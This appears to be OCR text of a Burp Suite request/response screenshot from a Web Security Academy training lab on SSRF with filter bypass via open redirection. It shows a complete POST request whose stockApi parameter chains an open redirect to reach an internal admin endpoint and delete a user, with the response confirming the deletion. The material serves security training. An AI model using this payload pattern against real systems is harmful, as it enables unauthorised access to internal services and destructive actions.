 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0a3300a604b37c64c0333bfc004e00dd.web-security-academy.net
3 Cookie: session=EkV9VwQQ4ogqEaJLuriQCLlVIKxYOAZw
4 Content-Length: 88
5 Sec-Ch-Ua: "Chromium";v="105", "Not)A;Brand";v="8"
6 Dnt: 1
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36
9 Sec-Ch-Ua-Platform: "macOS"
10 Content-Type: application/x-www-form-urlencoded
11 Accept: */*
12 Origin: https://0a3300a604b37c64c0333bfc004e00dd.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a3300a604b37c64c0333bfc004e00dd.web-security-academy.net/product?
productId=18
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
19 Connection: close
20
21 stockApi=
/product/nextProduct?path=http://192.168.0.12:8080/admin/delete?username=c
arlos
Response
Pretty Raw Hex Render \n
Web Secur
Academy
SSRF with filter
bypass via
open
redirection
vulnerability
LAB Not solved
Back to lab description
»
Home | Admin panel | My account
User deleted successfully!
Users
wiener - Delete